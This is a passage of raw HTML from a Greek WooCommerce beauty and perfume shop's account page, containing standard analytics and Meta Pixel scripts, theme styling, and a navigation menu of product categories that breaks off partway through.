<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://foxybloom.gr/my-account/" />
<link rel='shortlink' href='https://foxybloom.gr/?p=11' />
<meta name="facebook-domain-verification" content="9audn7yp9gszq71j54wf8kum99qogz" /><meta name="google-site-verification" content="YzqF1EP3JjvgRb8hM6PD_Vuixqgfkm1_4JgN6AXFH74" /><!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TG4128VJD7">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TG4128VJD7');
</script>	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '361772059206029', url);
fbq('init', '361772059206029', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.50.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"facebook":{"pixel_id":"361772059206029","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Page | Ο λογαριασμός μου","list_id":"page_%ce%bf-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%bf%cf%85","page_type":"page","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":11,"title":"Ο λογαριασμός μου","type":"page","categories":[],"parent":{"id":0,"title":"Ο λογαριασμός μου","type":"page","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":11,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":["facebook"]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/cropped-favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/cropped-favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/cropped-favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/cropped-favicon.png?fit=270%2C270&#038;ssl=1" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.shop_attributes td {
  text-align: left !important;
}		</style>
		<style>
		
		</style>			<style id="wd-style-header_336631-css" data-type="wd-style-header_336631">
				:root{
	--wd-top-bar-h: 24px;
	--wd-top-bar-sm-h: 34px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 65px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -8px;
}

.whb-top-bar .wd-dropdown:after {
	height: 2px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 12.5px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 22.5px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-top-bar {
	background-color: rgba(0, 0, 0, 1);border-color: rgba(236, 217, 233, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-m6kftnr6qxmjnfzq1tqi .searchform {
	--wd-form-height: 42px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://foxybloom.gr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//foxybloom.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-11 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-account woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet offcanvas-sidebar-desktop hide-larger-price elementor-default elementor-kit-5">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=361772059206029&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_336631 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #fff; font-size: 12px;">Δωρεάν μεταφορικά για όλες τις παραγγελίες σε Ελλάδα και Κύπρο</span></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/foxybloombeauty/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/foxybloom?fbclid=IwY2xjawKPwsJleHRuA2FlbQIxMABicmlkETFXYkdRZDFpUjZJR3BpY2pkAR7wbo0SZ1X63BLafjZdi4QzvHyrfPEVTsQmM4vI_0ghTt5yosygsNpEjJI6sA_aem_O6QtnuDNw0-cPixWSxQf7g" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCuRpKAtgXzyUaHhyqnCZ7qw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #fff; font-size: 12px;">Δωρεάν μεταφορικά για όλες τις παραγγελίες σε Ελλάδα και Κύπρο</span></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://foxybloom.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/logo.png?fit=386%2C90&ssl=1" alt="Foxy Bloom" style="max-width: 260px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-m"><li id="menu-item-11457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11457 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://foxybloom.gr/" class="woodmart-nav-link"><span class="nav-link-text">ΑΡΧΙΚΗ</span></a></li>
<li id="menu-item-11456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11456 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">ΠΕΡΙΠΟΙΗΣΗ</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-11469-css" href="https://foxybloom.gr/wp-content/uploads/elementor/css/post-11469.css?ver=1767817347" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="11469" class="elementor elementor-11469">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6337d053 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6337d053" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-43aba99b" data-id="43aba99b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-282d81fc" data-id="282d81fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ae53d0 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="0ae53d0" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
							<a  href="http://foxybloom.gr/product-category/prosopo/" aria-label="Image link">
								<img fetchpriority="high" width="350" height="292" src="https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/%CE%A0%CE%95%CE%A1%CE%99%CE%A0%CE%9F%CE%99%CE%97%CE%A3%CE%97-%CE%A0%CE%A1%CE%9F%CE%A3%CE%A9%CE%A0%CE%9F%CE%A5-.png?fit=350%2C292&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-f75d0fd elementor-widget elementor-widget-wd_text_block" data-id="f75d0fd" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<a href="http://foxybloom.gr/product-category/prosopo/">Πρόσωπο</a>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3fbf9b4" data-id="3fbf9b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-166b9d2 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="166b9d2" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
							<a  href="http://foxybloom.gr/product-category/soma/" aria-label="Image link">
								<img width="350" height="292" src="https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/Untitled-design-9.png?fit=350%2C292&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/Untitled-design-9.png?w=350&amp;ssl=1 350w, https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/Untitled-design-9.png?resize=150%2C125&amp;ssl=1 150w" sizes="(max-width: 350px) 100vw, 350px" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-7dd632d elementor-widget elementor-widget-wd_text_block" data-id="7dd632d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<a href="http://foxybloom.gr/product-category/soma/">Σώμα</a>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-67928d42" data-id="67928d42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8009631 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="8009631" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
							<a  href="http://foxybloom.gr/product-category/mallia/" aria-label="Image link">
								<img loading="lazy" width="350" height="292" src="https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/Untitled-design-2-4.png?fit=350%2C292&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/Untitled-design-2-4.png?w=350&amp;ssl=1 350w, https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/Untitled-design-2-4.png?resize=150%2C125&amp;ssl=1 150w" sizes="(max-width: 350px) 100vw, 350px" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-9bd52fb elementor-widget elementor-widget-wd_text_block" data-id="9bd52fb" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<a href="http://foxybloom.gr/product-category/mallia/">Μαλλιά</a>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-429c10ca" data-id="429c10ca" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://foxybloom.gr/product-category/aromata/" class="woodmart-nav-link"><span class="nav-link-text">ΑΡΩΜΑΤΑ</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-11461-css" href="https://foxybloom.gr/wp-content/uploads/elementor/css/post-11461.css?ver=1767817347" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="11461" class="elementor elementor-11461">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3f05254a elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f05254a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1137277b" data-id="1137277b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a228ca elementor-widget elementor-widget-wd_image_or_svg" data-id="1a228ca" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
								<img loading="lazy" width="180" height="280" src="https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/ginaikeia-aromata-menu.png?fit=180%2C280&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/ginaikeia-aromata-menu.png?w=180&amp;ssl=1 180w, https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/ginaikeia-aromata-menu.png?resize=150%2C233&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-263ba08" data-id="263ba08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe7fa65 elementor-widget elementor-widget-wd_extra_menu_list" data-id="fe7fa65" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="http://foxybloom.gr/product-category/aromata/ginaikeia-aromata/">
																						
															ΓΥΝΑΙΚΕΙΑ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://foxybloom.gr/product-category/aromata/ginaikeia-aromata/intense/">
																												
																			Intense									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://foxybloom.gr/product-category/aromata/ginaikeia-aromata/louloudata/">
																												
																			Λουλουδάτα									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://foxybloom.gr/product-category/aromata/ginaikeia-aromata/esperoidi/">
																												
																			Εσπεριδοειδή									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://foxybloom.gr/product-category/aromata/ginaikeia-aromata/anatolika/">
																												
																			Ανατολίτικα									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://foxybloom.gr/product-category/aromata/ginaikeia-aromata/ksilodi/">
																												
																			Ξυλώδη									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://foxybloom.gr/product-category/aromata/ginaikeia-aromata/nerou/">
																												
																			Νερού									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://foxybloom.gr/product-category/aromata/ginaikeia-aromata/aromatic/">
																												
																			Αromatic									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4387cc0f" data-id="4387cc0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17bdd03 elementor-widget elementor-widget-wd_image_or_svg" data-id="17bdd03" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
								<img loading="lazy" width="180" height="280" src="https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/antrika-aromata-menu.png?fit=180%2C280&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/antrika-aromata-menu.png?w=180&amp;ssl=1 180w, https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/antrika-aromata-menu.png?resize=150%2C233&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-57cb2292" data-id="57cb2292" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42e7d6b2 elementor-widget elementor-widget-wd_extra_menu_list" data-id="42e7d6b2" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="http://foxybloom.gr/product-category/aromata/antrika-aromata/">
																						
															ΑΝΤΡΙΚΑ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://foxybloom.gr/product-category/aromata/antrika-aromata/antrika-intense/">
																												
																			Intense									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://foxybloom.gr/product-category/aromata/antrika-aromata/antrika-louloudata/">
																												
																			Λουλουδάτα									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://foxybloom.gr/product-category/aromata/antrika-aromata/antrika-esperoidi/">
																												
																			Εσπεριδοειδή									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://foxybloom.gr/product-category/aromata/antrika-aromata/antrika-anatolika/">
																												
																			Ανατολίτικα									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://foxybloom.gr/product-category/aromata/antrika-aromata/antrika-ksilodi/">
																												
																			Ξυλώδη									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://foxybloom.gr/product-category/aromata/antrika-aromata/antrika-nerou/">
																												
																			Νερού									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://foxybloom.gr/product-category/aromata/antrika-aromata/antrika-aromatic/">
																												
																			Αromatic									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-11646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11646 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://foxybloom.gr/product-category/simpliromata-diatrofis/" class="woodmart-nav-link"><span class="nav-link-text">ΣΥΜΠΛΗΡΩΜΑΤΑ</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-11743-css" href="https://foxybloom.gr/wp-content/uploads/elementor/css/post-11743.css?ver=1767817347" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="11743" class="elementor elementor-11743">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3f05254a elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f05254a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1137277b" data-id="1137277b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-263ba08" data-id="263ba08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a228ca elementor-widget elementor-widget-wd_image_or_svg" data-id="1a228ca" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
							<a  href="http://foxybloom.gr/product-category/simpliromata-diatrofis/vita/" aria-label="Image link">
								<img loading="lazy" width="180" height="280" src="https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/VITA.png?fit=180%2C280&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/VITA.png?w=180&amp;ssl=1 180w, https://i0.wp.com/foxybloom.gr/wp-content/uploads/2022/02/VITA.png?resize=150%2C233&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-fca0e7e elementor-widget elementor-widget-wd_text_block" data-id="fca0e7e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<a href="http://foxybloom.gr/product-category/simpliromata-diatrofis/vita/">Vita</a>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4387cc0f" data-id="4387cc0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17bdd03 elementor-widget elementor-widget-wd_image_or_svg" data-id="17bdd03" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
							<a  href="http://foxybloom.gr/product-category/simpliromata-diatrofis/health-boost/" aria-label="Image link">
